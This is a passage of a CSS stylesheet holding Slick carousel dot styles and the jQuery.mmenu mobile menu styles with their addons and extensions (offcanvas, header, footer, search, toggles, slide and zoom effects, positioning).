    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/*
	jQuery.mmenu CSS
*/
/*
	jQuery.mmenu panels CSS
*/
.mm-menu.mm-horizontal > .mm-panel {
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease; }

.mm-menu .mm-hidden {
  display: none; }

.mm-wrapper {
  overflow-x: hidden;
  position: relative; }

.mm-menu,
.mm-menu > .mm-panel {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 0; }

.mm-menu {
  background: inherit;
  display: block;
  overflow: hidden;
  padding: 0; }
  .mm-menu > .mm-panel {
    background: inherit;
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    box-sizing: border-box;
    padding: 20px;
    -webkit-transform: translate(100%, 0);
    -moz-transform: translate(100%, 0);
    -ms-transform: translate(100%, 0);
    -o-transform: translate(100%, 0);
    transform: translate(100%, 0); }
    .mm-menu > .mm-panel.mm-opened {
      -webkit-transform: translate(0%, 0);
      -moz-transform: translate(0%, 0);
      -ms-transform: translate(0%, 0);
      -o-transform: translate(0%, 0);
      transform: translate(0%, 0); }
    .mm-menu > .mm-panel.mm-subopened {
      -webkit-transform: translate(-30%, 0);
      -moz-transform: translate(-30%, 0);
      -ms-transform: translate(-30%, 0);
      -o-transform: translate(-30%, 0);
      transform: translate(-30%, 0); }
    .mm-menu > .mm-panel.mm-highest {
      z-index: 1; }
  .mm-menu .mm-list {
    padding: 20px 0; }
  .mm-menu > .mm-list {
    padding-bottom: 0; }
    .mm-menu > .mm-list:after {
      content: '';
      display: block;
      height: 40px; }

.mm-panel > .mm-list {
  margin-left: -20px;
  margin-right: -20px; }
  .mm-panel > .mm-list:first-child {
    padding-top: 0; }

.mm-list,
.mm-list > li {
  list-style: none;
  display: block;
  padding: 0;
  margin: 0; }

.mm-list {
  font: inherit;
  font-size: 16px; }
  .mm-list a,
  .mm-list a:hover {
    text-decoration: none; }
  .mm-list > li {
    position: relative; }
    .mm-list > li > a,
    .mm-list > li > span {
      text-overflow: ellipsis;
      overflow: hidden;
      color: inherit;
      line-height: 20px;
      display: block;
      padding: 10px 10px 10px 20px;
      margin: 0; }
  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {
    content: '';
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0; }
  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {
    width: auto;
    margin-left: 20px;
    position: relative;
    left: auto; }
  .mm-list a.mm-subopen {
    background: rgba(3, 2, 1, 0);
    width: 40px;
    height: 100%;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2; }
    .mm-list a.mm-subopen:before {
      content: '';
      border-left-width: 1px;
      border-left-style: solid;
      display: block;
      height: 100%;
      position: absolute;
      left: 0;
      top: 0; }
    .mm-list a.mm-subopen.mm-fullsubopen {
      width: 100%; }
      .mm-list a.mm-subopen.mm-fullsubopen:before {
        border-left: none; }
    .mm-list a.mm-subopen + a,
    .mm-list a.mm-subopen + span {
      padding-right: 5px;
      margin-right: 40px; }
  .mm-list > li.mm-selected > a.mm-subopen {
    background: transparent; }
  .mm-list > li.mm-selected > a.mm-fullsubopen + a,
  .mm-list > li.mm-selected > a.mm-fullsubopen + span {
    padding-right: 45px;
    margin-right: 0; }
  .mm-list a.mm-subclose {
    text-indent: 20px;
    padding-top: 30px;
    margin-top: -20px; }
  .mm-list > li.mm-label {
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 10px;
    text-transform: uppercase;
    text-indent: 20px;
    line-height: 25px;
    padding-right: 5px; }
  .mm-list > li.mm-spacer {
    padding-top: 40px; }
    .mm-list > li.mm-spacer.mm-label {
      padding-top: 25px; }
  .mm-list a.mm-subopen:after,
  .mm-list a.mm-subclose:before {
    content: '';
    border: 2px solid transparent;
    display: inline-block;
    width: 7px;
    height: 7px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-bottom: -5px;
    position: absolute;
    bottom: 50%; }
  .mm-list a.mm-subopen:after {
    border-top: none;
    border-left: none;
    right: 18px; }
  .mm-list a.mm-subclose:before {
    border-right: none;
    border-bottom: none;
    margin-bottom: -15px;
    left: 22px; }

.mm-menu.mm-vertical .mm-list .mm-panel {
  display: none;
  padding: 10px 0 10px 10px; }
  .mm-menu.mm-vertical .mm-list .mm-panel li:last-child:after {
    border-color: transparent; }
.mm-menu.mm-vertical .mm-list li.mm-opened > .mm-panel {
  display: block; }
.mm-menu.mm-vertical .mm-list > li > a.mm-subopen {
  height: 40px; }
  .mm-menu.mm-vertical .mm-list > li > a.mm-subopen:after {
    top: 16px;
    bottom: auto; }
.mm-menu.mm-vertical .mm-list > li.mm-opened > a.mm-subopen:after {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg); }
.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen {
  height: 25px; }

html.mm-opened .mm-page {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.5); }

.mm-menu {
  background: #333333;
  color: rgba(255, 255, 255, 0.6); }
  .mm-menu .mm-list > li:after {
    border-color: rgba(0, 0, 0, 0.15); }
  .mm-menu .mm-list > li > a.mm-subclose {
    background: rgba(0, 0, 0, 0.1);
    color: rgba(255, 255, 255, 0.3); }
  .mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before {
    border-color: rgba(255, 255, 255, 0.3); }
  .mm-menu .mm-list > li > a.mm-subopen:before {
    border-color: rgba(0, 0, 0, 0.15); }
  .mm-menu .mm-list > li.mm-selected > a:not(.mm-subopen),
  .mm-menu .mm-list > li.mm-selected > span {
    background: rgba(0, 0, 0, 0.1); }
  .mm-menu .mm-list > li.mm-label {
    background: rgba(255, 255, 255, 0.05); }
  .mm-menu.mm-vertical .mm-list li.mm-opened > a.mm-subopen,
  .mm-menu.mm-vertical .mm-list li.mm-opened > ul {
    background: rgba(255, 255, 255, 0.05); }

/*
	jQuery.mmenu offcanvas addon CSS
*/
.mm-page {
  box-sizing: border-box;
  position: relative; }

.mm-slideout {
  -webkit-transition: -webkit-transform 0.4s ease;
  -ms-transition: -ms-transform 0.4s ease;
  transition: transform 0.4s ease; }

html.mm-opened {
  overflow: hidden;
  position: relative; }
  html.mm-opened body {
    overflow: hidden; }

html.mm-background .mm-page {
  background: inherit; }

#mm-blocker {
  background: rgba(3, 2, 1, 0);
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999999; }

html.mm-opened #mm-blocker,
html.mm-blocking #mm-blocker {
  display: block; }

.mm-menu.mm-offcanvas {
  display: none;
  position: fixed; }
.mm-menu.mm-current {
  display: block; }

.mm-menu {
  width: 75%;
  min-width: 140px;
  max-width: 440px; }

html.mm-opening .mm-slideout {
  -webkit-transform: translate(75%, 0);
  -moz-transform: translate(75%, 0);
  -ms-transform: translate(75%, 0);
  -o-transform: translate(75%, 0);
  transform: translate(75%, 0); }

@media all and (max-width: 175px) {
  html.mm-opening .mm-slideout {
    -webkit-transform: translate(140px, 0);
    -moz-transform: translate(140px, 0);
    -ms-transform: translate(140px, 0);
    -o-transform: translate(140px, 0);
    transform: translate(140px, 0); } }
@media all and (min-width: 550px) {
  html.mm-opening .mm-slideout {
    -webkit-transform: translate(440px, 0);
    -moz-transform: translate(440px, 0);
    -ms-transform: translate(440px, 0);
    -o-transform: translate(440px, 0);
    transform: translate(440px, 0); } }
/*
	jQuery.mmenu buttonbars addon CSS
*/
.mm-buttonbar {
  border: 1px solid transparent;
  border-radius: 5px;
  text-align: center;
  line-height: 20px;
  overflow: hidden;
  display: block;
  padding: 0;
  margin: 0;
  position: relative; }
  .mm-buttonbar:after {
    content: '';
    display: block;
    clear: both; }
  .mm-buttonbar > * {
    border-left: 1px solid transparent;
    box-sizing: border-box;
    display: block;
    width: 100%;
    height: 100%;
    float: left;
    text-overflow: ellipsis;
    overflow: hidden; }
  .mm-buttonbar > a {
    text-decoration: none; }
  .mm-buttonbar > input {
    position: absolute;
    left: -1000px;
    top: -1000px; }
  .mm-buttonbar > input:checked + label {
    border-color: transparent  !important; }
  .mm-buttonbar > *:first-child,
  .mm-buttonbar > input:first-child + * {
    border-left: none; }
  .mm-buttonbar.mm-buttonbar-2 > * {
    width: 50%; }
  .mm-buttonbar.mm-buttonbar-3 > * {
    width: 33.33%; }
  .mm-buttonbar.mm-buttonbar-4 > * {
    width: 25%; }
  .mm-buttonbar.mm-buttonbar-5 > * {
    width: 25%; }

.mm-header .mm-buttonbar {
  margin-top: 20px;
  margin-left: -30px;
  margin-right: -30px; }

.mm-footer .mm-buttonbar {
  border: none;
  border-radius: none;
  margin: -10px -10px 0 -20px; }
  .mm-footer .mm-buttonbar > * {
    border-left: none; }

.mm-list > li > .mm-buttonbar {
  margin: 10px 20px; }

.mm-menu .mm-buttonbar {
  border-color: rgba(255, 255, 255, 0.6);
  background: #333333; }
  .mm-menu .mm-buttonbar > * {
    border-color: rgba(255, 255, 255, 0.6); }
  .mm-menu .mm-buttonbar > input:checked + label {
    background: rgba(255, 255, 255, 0.6);
    color: #333333; }

/*
	jQuery.mmenu counters addon CSS
*/
em.mm-counter {
  font: inherit;
  font-size: 16px;
  font-style: normal;
  text-indent: 0;
  line-height: 20px;
  display: block;
  margin-top: -10px;
  position: absolute;
  right: 40px;
  top: 50%; }
  em.mm-counter + a.mm-subopen {
    padding-left: 40px; }
    em.mm-counter + a.mm-subopen + a,
    em.mm-counter + a.mm-subopen + span {
      margin-right: 80px; }
  em.mm-counter + a.mm-fullsubopen {
    padding-left: 0; }

.mm-vertical em.mm-counter {
  top: 12px;
  margin-top: 0; }

.mm-nosubresults > em.mm-counter {
  display: none; }

.mm-menu em.mm-counter {
  color: rgba(255, 255, 255, 0.3); }

/*
	jQuery.mmenu dragOpen addon CSS
*/
html.mm-opened.mm-dragging .mm-menu,
html.mm-opened.mm-dragging .mm-page,
html.mm-opened.mm-dragging .mm-fixed-top,
html.mm-opened.mm-dragging .mm-fixed-bottom,
html.mm-opened.mm-dragging #mm-blocker {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s; }

/*
	jQuery.mmenu footer addon CSS
*/
.mm-footer {
  background: inherit;
  border-top: 1px solid transparent;
  text-align: center;
  line-height: 20px;
  box-sizing: border-box;
  width: 100%;
  padding: 10px 10px 10px 20px;
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0; }

.mm-menu.mm-hasfooter > .mm-panel:after {
  height: 80px; }

.mm-menu .mm-footer {
  border-color: rgba(0, 0, 0, 0.15);
  color: rgba(255, 255, 255, 0.3); }

/*
	jQuery.mmenu header addon CSS
*/
.mm-header {
  background: inherit;
  border-bottom: 1px solid transparent;
  text-align: center;
  line-height: 20px;
  box-sizing: border-box;
  width: 100%;
  height: 60px;
  padding: 0 50px;
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0; }
  .mm-header .mm-title,
  .mm-header .mm-prev,
  .mm-header .mm-next,
  .mm-header .mm-close {
    padding-top: 30px; }
  .mm-header .mm-title {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    width: 100%;
    position: relative; }
  .mm-header .mm-prev,
  .mm-header .mm-next,
  .mm-header .mm-close {
    text-decoration: none;
    display: block;
    box-sizing: border-box;
    min-width: 10px;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: 1; }
  .mm-header .mm-prev {
    padding-left: 20px;
    padding-right: 10px;
    left: 0; }
  .mm-header .mm-next,
  .mm-header .mm-close {
    padding-left: 10px;
    padding-right: 20px;
    right: 0; }
  .mm-header [href].mm-prev:before, .mm-header [href].mm-next:after {
    content: '';
    border: 2px solid transparent;
    display: inline-block;
    width: 7px;
    height: 7px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); }
  .mm-header [href].mm-prev:before {
    border-right: none;
    border-bottom: none;
    margin-left: 2px;
    margin-right: 5px; }
  .mm-header [href].mm-next:after, .mm-header [href].mm-close:after {
    margin-left: 5px;
    margin-right: -2px; }
  .mm-header [href].mm-next:after {
    border-top: none;
    border-left: none; }
  .mm-header [href].mm-close:after {
    content: 'x'; }

.mm-menu.mm-hassearch .mm-header {
  height: 50px;
  top: 50px; }
  .mm-menu.mm-hassearch .mm-header .mm-title,
  .mm-menu.mm-hassearch .mm-header .mm-prev,
  .mm-menu.mm-hassearch .mm-header .mm-next,
  .mm-menu.mm-hassearch .mm-header .mm-close {
    padding-top: 20px; }

.mm-menu.mm-hasheader li.mm-subtitle {
  display: none; }
.mm-menu.mm-hasheader > .mm-panel {
  padding-top: 80px; }
  .mm-menu.mm-hasheader > .mm-panel.mm-list {
    padding-top: 60px; }
  .mm-menu.mm-hasheader > .mm-panel > .mm-list:first-child {
    margin-top: -20px; }
.mm-menu.mm-hasheader.mm-hassearch > .mm-panel {
  padding-top: 120px; }
  .mm-menu.mm-hasheader.mm-hassearch > .mm-panel.mm-list {
    padding-top: 100px; }

.mm-menu .mm-header {
  border-color: rgba(0, 0, 0, 0.15);
  color: rgba(255, 255, 255, 0.3); }
  .mm-menu .mm-header .mm-prev:before,
  .mm-menu .mm-header .mm-next:after,
  .mm-menu .mm-header .mm-close:after {
    border-color: rgba(255, 255, 255, 0.3); }

/*
	jQuery.mmenu labels addon CSS
*/
.mm-list li.mm-label > span {
  text-overflow: ellipsis;
  overflow: hidden;
  padding: 0;
  line-height: 25px; }
.mm-list li.mm-label.mm-opened a.mm-subopen:after {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg); }
.mm-list li.mm-collapsed:not(.mm-uncollapsed) {
  display: none; }

.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen:after {
  top: 8.5px; }

.mm-menu .mm-list li.mm-label > div > div {
  background: rgba(255, 255, 255, 0.05); }

/*
	jQuery.mmenu searchfield addon CSS
*/
.mm-search,
.mm-search input {
  box-sizing: border-box; }

.mm-list > li.mm-search {
  padding: 10px;
  margin-top: -20px; }
.mm-list > li.mm-subtitle + li.mm-search {
  margin-top: 0; }

div.mm-panel > div.mm-search {
  padding: 0 0 10px 0; }

.mm-menu.mm-hasheader .mm-list > li.mm-search {
  margin-top: 0; }

.mm-menu > .mm-search {
  background: inherit;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2; }

.mm-search {
  padding: 10px; }
  .mm-search input {
    border: none;
    border-radius: 30px;
    font: inherit;
    font-size: 16px;
    line-height: 30px;
    outline: none;
    display: block;
    width: 100%;
    height: 30px;
    margin: 0;
    padding: 0 10px; }
  .mm-search input::-ms-clear {
    display: none; }

.mm-menu .mm-noresultsmsg {
  text-align: center;
  font-size: 21px;
  display: none;
  padding: 60px 0; }
  .mm-menu .mm-noresultsmsg:after {
    border: none !important; }

.mm-noresults .mm-noresultsmsg {
  display: block; }

.mm-menu li.mm-nosubresults > a.mm-subopen {
  display: none; }
  .mm-menu li.mm-nosubresults > a.mm-subopen + a,
  .mm-menu li.mm-nosubresults > a.mm-subopen + span {
    padding-right: 10px; }
.mm-menu.mm-hassearch > .mm-panel {
  padding-top: 70px; }
  .mm-menu.mm-hassearch > .mm-panel > .mm-list:first-child {
    margin-top: -20px; }
.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child {
  margin-top: -10px; }
  .mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child + .mm-list {
    padding-top: 0; }

.mm-menu .mm-search input {
  background: rgba(255, 255, 255, 0.3);
  color: rgba(255, 255, 255, 0.6); }
.mm-menu .mm-noresultsmsg {
  color: rgba(255, 255, 255, 0.3); }

/*
	jQuery.mmenu toggles addon CSS
*/
input.mm-toggle,
input.mm-check {
  position: absolute;
  left: -10000px; }

label.mm-toggle,
label.mm-check {
  margin: 0;
  position: absolute;
  bottom: 50%;
  z-index: 2; }
  label.mm-toggle:before,
  label.mm-check:before {
    content: '';
    display: block; }

label.mm-toggle {
  border-radius: 30px;
  width: 50px;
  height: 30px;
  margin-bottom: -15px; }
  label.mm-toggle:before {
    border-radius: 30px;
    width: 28px;
    height: 28px;
    margin: 1px; }

input.mm-toggle:checked ~ label.mm-toggle:before {
  float: right; }

label.mm-check {
  width: 30px;
  height: 30px;
  margin-bottom: -15px; }
  label.mm-check:before {
    border-left: 3px solid;
    border-bottom: 3px solid;
    width: 40%;
    height: 25%;
    margin: 25% 0 0 25%;
    opacity: 0.1;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); }

input.mm-check:checked ~ label.mm-check:before {
  opacity: 1; }

.mm-menu.mm-vertical .mm-list > li label.mm-toggle, .mm-menu.mm-vertical .mm-list > li label.mm-check {
  bottom: auto;
  margin-bottom: 0; }
.mm-menu.mm-vertical .mm-list > li label.mm-toggle {
  top: 5px; }
.mm-menu.mm-vertical .mm-list > li label.mm-check {
  top: 5px; }

label.mm-toggle, label.mm-check {
  right: 20px; }

label.mm-toggle + a,
label.mm-toggle + span {
  margin-right: 70px; }

label.mm-check + a,
label.mm-check + span {
  margin-right: 50px; }

a.mm-subopen + label.mm-toggle, a.mm-subopen + label.mm-check {
  right: 50px; }

a.mm-subopen + label.mm-toggle + a,
a.mm-subopen + label.mm-toggle + span {
  margin-right: 100px; }

a.mm-subopen + label.mm-check + a,
a.mm-subopen + label.mm-check + span {
  margin-right: 80px; }

em.mm-counter + a.mm-subopen + label.mm-toggle, em.mm-counter + a.mm-subopen + label.mm-check {
  right: 90px; }

em.mm-counter + a.mm-subopen + label.mm-toggle + a,
em.mm-counter + a.mm-subopen + label.mm-toggle + span {
  margin-right: 140px; }

em.mm-counter + a.mm-subopen + label.mm-check + a,
em.mm-counter + a.mm-subopen + label.mm-check + span {
  margin-right: 120px; }

.mm-menu label.mm-toggle {
  background: rgba(0, 0, 0, 0.15); }
  .mm-menu label.mm-toggle:before {
    background: #333333; }
.mm-menu input.mm-toggle:checked ~ label.mm-toggle {
  background: #4bd963; }

.mm-menu label.mm-check:before {
  border-color: rgba(255, 255, 255, 0.6); }

/*
	jQuery.mmenu effects extension CSS
*/
html.mm-slide .mm-menu {
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease; }
html.mm-slide.mm-opened .mm-menu {
  -webkit-transform: translateX(-30%);
  -moz-transform: translateX(-30%);
  -ms-transform: translateX(-30%);
  -o-transform: translateX(-30%);
  transform: translateX(-30%); }
html.mm-slide.mm-opening .mm-menu {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%); }
html.mm-slide.mm-right.mm-opened .mm-menu {
  -webkit-transform: translateX(30%);
  -moz-transform: translateX(30%);
  -ms-transform: translateX(30%);
  -o-transform: translateX(30%);
  transform: translateX(30%); }
html.mm-slide.mm-right.mm-opening .mm-menu {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%); }
html.mm-slide.mm-top.mm-opened .mm-menu {
  -webkit-transform: translateY(-30%);
  -moz-transform: translateY(-30%);
  -ms-transform: translateY(-30%);
  -o-transform: translateY(-30%);
  transform: translateY(-30%); }
html.mm-slide.mm-top.mm-opening .mm-menu {
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%); }
html.mm-slide.mm-bottom.mm-opened .mm-menu {
  -webkit-transform: translateY(30%);
  -moz-transform: translateY(30%);
  -ms-transform: translateY(30%);
  -o-transform: translateY(30%);
  transform: translateY(30%); }
html.mm-slide.mm-bottom.mm-opening .mm-menu {
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%); }

html.mm-zoom-menu .mm-menu {
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease; }
html.mm-zoom-menu.mm-opened .mm-menu {
  -webkit-transform: scale(0.7, 0.7) translateX(-30%);
  -moz-transform: scale(0.7, 0.7) translateX(-30%);
  -ms-transform: scale(0.7, 0.7) translateX(-30%);
  -o-transform: scale(0.7, 0.7) translateX(-30%);
  transform: scale(0.7, 0.7) translateX(-30%);
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center; }
html.mm-zoom-menu.mm-opening .mm-menu {
  -webkit-transform: scale(1, 1) translateX(0%);
  -moz-transform: scale(1, 1) translateX(0%);
  -ms-transform: scale(1, 1) translateX(0%);
  -o-transform: scale(1, 1) translateX(0%);
  transform: scale(1, 1) translateX(0%); }
html.mm-zoom-menu.mm-right.mm-opened .mm-menu {
  -webkit-transform: scale(0.7, 0.7) translateX(30%);
  -moz-transform: scale(0.7, 0.7) translateX(30%);
  -ms-transform: scale(0.7, 0.7) translateX(30%);
  -o-transform: scale(0.7, 0.7) translateX(30%);
  transform: scale(0.7, 0.7) translateX(30%);
  -webkit-transform-origin: right center;
  -moz-transform-origin: right center;
  -ms-transform-origin: right center;
  -o-transform-origin: right center;
  transform-origin: right center; }
html.mm-zoom-menu.mm-right.mm-opening .mm-menu {
  -webkit-transform: scale(1, 1) translateX(0%);
  -moz-transform: scale(1, 1) translateX(0%);
  -ms-transform: scale(1, 1) translateX(0%);
  -o-transform: scale(1, 1) translateX(0%);
  transform: scale(1, 1) translateX(0%); }
html.mm-zoom-menu.mm-top.mm-opened .mm-menu {
  -webkit-transform: scale(0.7, 0.7) translateY(-30%);
  -moz-transform: scale(0.7, 0.7) translateY(-30%);
  -ms-transform: scale(0.7, 0.7) translateY(-30%);
  -o-transform: scale(0.7, 0.7) translateY(-30%);
  transform: scale(0.7, 0.7) translateY(-30%);
  -webkit-transform-origin: center top;
  -moz-transform-origin: center top;
  -ms-transform-origin: center top;
  -o-transform-origin: center top;
  transform-origin: center top; }
html.mm-zoom-menu.mm-top.mm-opening .mm-menu {
  -webkit-transform: scale(1, 1) translateY(0%);
  -moz-transform: scale(1, 1) translateY(0%);
  -ms-transform: scale(1, 1) translateY(0%);
  -o-transform: scale(1, 1) translateY(0%);
  transform: scale(1, 1) translateY(0%); }
html.mm-zoom-menu.mm-bottom.mm-opened .mm-menu {
  -webkit-transform: scale(0.7, 0.7) translateY(30%);
  -moz-transform: scale(0.7, 0.7) translateY(30%);
  -ms-transform: scale(0.7, 0.7) translateY(30%);
  -o-transform: scale(0.7, 0.7) translateY(30%);
  transform: scale(0.7, 0.7) translateY(30%);
  -webkit-transform-origin: center bottom;
  -moz-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  -o-transform-origin: center bottom;
  transform-origin: center bottom; }
html.mm-zoom-menu.mm-bottom.mm-opening .mm-menu {
  -webkit-transform: scale(1, 1) translateY(0%);
  -moz-transform: scale(1, 1) translateY(0%);
  -ms-transform: scale(1, 1) translateY(0%);
  -o-transform: scale(1, 1) translateY(0%);
  transform: scale(1, 1) translateY(0%); }

html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel {
  -webkit-transform: scale(1.5, 1.5) translateX(100%);
  -moz-transform: scale(1.5, 1.5) translateX(100%);
  -ms-transform: scale(1.5, 1.5) translateX(100%);
  -o-transform: scale(1.5, 1.5) translateX(100%);
  transform: scale(1.5, 1.5) translateX(100%);
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition-property: -webkit-transform, left;
  transition-property: transform, left; }
  html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened {
    -webkit-transform: scale(1, 1) translateX(0%);
    -moz-transform: scale(1, 1) translateX(0%);
    -ms-transform: scale(1, 1) translateX(0%);
    -o-transform: scale(1, 1) translateX(0%);
    transform: scale(1, 1) translateX(0%); }
    html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened.mm-subopened {
      -webkit-transform: scale(0.7, 0.7) translateX(-30%);
      -moz-transform: scale(0.7, 0.7) translateX(-30%);
      -ms-transform: scale(0.7, 0.7) translateX(-30%);
      -o-transform: scale(0.7, 0.7) translateX(-30%);
      transform: scale(0.7, 0.7) translateX(-30%); }

/*
	jQuery.mmenu fullscreen extension CSS
*/
.mm-menu.mm-fullscreen {
  width: 100%;
  min-width: 140px;
  max-width: 10000px; }

html.mm-opening.mm-fullscreen .mm-slideout {
  -webkit-transform: translate(100%, 0);
  -moz-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  -o-transform: translate(100%, 0);
  transform: translate(100%, 0); }

@media all and (max-width: 140px) {
  html.mm-opening.mm-fullscreen .mm-slideout {
    -webkit-transform: translate(140px, 0);
    -moz-transform: translate(140px, 0);
    -ms-transform: translate(140px, 0);
    -o-transform: translate(140px, 0);
    transform: translate(140px, 0); } }
@media all and (min-width: 10000px) {
  html.mm-opening.mm-fullscreen .mm-slideout {
    -webkit-transform: translate(10000px, 0);
    -moz-transform: translate(10000px, 0);
    -ms-transform: translate(10000px, 0);
    -o-transform: translate(10000px, 0);
    transform: translate(10000px, 0); } }
html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
  -webkit-transform: translate(-100%, 0);
  -moz-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0); }

@media all and (max-width: 140px) {
  html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
    -webkit-transform: translate(-140px, 0);
    -moz-transform: translate(-140px, 0);
    -ms-transform: translate(-140px, 0);
    -o-transform: translate(-140px, 0);
    transform: translate(-140px, 0); } }
@media all and (min-width: 10000px) {
  html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
    -webkit-transform: translate(-10000px, 0);
    -moz-transform: translate(-10000px, 0);
    -ms-transform: translate(-10000px, 0);
    -o-transform: translate(-10000px, 0);
    transform: translate(-10000px, 0); } }
.mm-menu.mm-front.mm-fullscreen.mm-top, .mm-menu.mm-front.mm-fullscreen.mm-bottom {
  height: 100%;
  min-height: 140px;
  max-height: 10000px; }

html.mm-opened.mm-fullscreen .mm-page {
  box-shadow: none !important; }

/*
	jQuery.mmenu position extension CSS
*/
.mm-menu.mm-top,
.mm-menu.mm-bottom {
  width: 100%;
  min-width: 100%;
  max-width: 100%; }

.mm-menu.mm-right {
  left: auto;
  right: 0; }

.mm-menu.mm-bottom {
  top: auto;
  bottom: 0; }

html.mm-right.mm-opening .mm-slideout {
  -webkit-transform: translate(-75%, 0);
  -moz-transform: translate(-75%, 0);
  -ms-transform: translate(-75%, 0);
  -o-transform: translate(-75%, 0);
  transform: translate(-75%, 0); }

@media all and (max-width: 175px) {
  html.mm-right.mm-opening .mm-slideout {
    -webkit-transform: translate(-140px, 0);
    -moz-transform: translate(-140px, 0);
    -ms-transform: translate(-140px, 0);
    -o-transform: translate(-140px, 0);
    transform: translate(-140px, 0); } }
@media all and (min-width: 550px) {
  html.mm-right.mm-opening .mm-slideout {
    -webkit-transform: translate(-440px, 0);
    -moz-transform: translate(-440px, 0);
    -ms-transform: translate(-440px, 0);
    -o-transform: translate(-440px, 0);
    transform: translate(-440px, 0); } }
/*
	jQuery.mmenu z-position extension CSS
*/
html.mm-front .mm-slideout {
  -webkit-transform: none !important;
  -moz-transform: none !important;
  -ms-transform: none !important;
  -o-transform: none !important;
  transform: none !important;
  z-index: 0 !important; }

.mm-menu.mm-front {
  z-index: 1;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.5); }

html.mm-opened.mm-next .mm-page {
  box-shadow: none; }

.mm-menu.mm-front, .mm-menu.mm-next {
  -webkit-transition: -webkit-transform 0.4s ease;
  -ms-transition: -ms-transform 0.4s ease;
  transition: transform 0.4s ease;
  -webkit-transform: translate(-100%, 0);
  -moz-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0); }
  .mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {
    -webkit-transform: translate(100%, 0);
    -moz-transform: translate(100%, 0);
    -ms-transform: translate(100%, 0);
    -o-transform: translate(100%, 0);
    transform: translate(100%, 0); }
.mm-menu.mm-front.mm-top {
  -webkit-transform: translate(0, -100%);
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  transform: translate(0, -100%); }
